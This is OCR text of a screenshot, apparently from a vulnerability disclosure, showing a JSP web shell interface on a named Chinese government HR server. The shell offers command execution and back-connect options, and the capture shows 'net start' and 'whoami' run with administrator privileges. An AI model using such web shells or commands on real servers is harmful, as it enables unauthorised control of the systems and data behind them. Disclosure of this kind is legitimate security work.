 党政机关 证 http://12333net.wzhrss.gov.cn:8080/wz12333net/UserFiles/Image/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
12333net.wzhrss.gov.cn:8080 (172.18.1.134) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Co
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/base_domain/wz12333net/U Execute
Execute Shell »
Parameter
whoami Execute
win-3ogacco8i1a\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org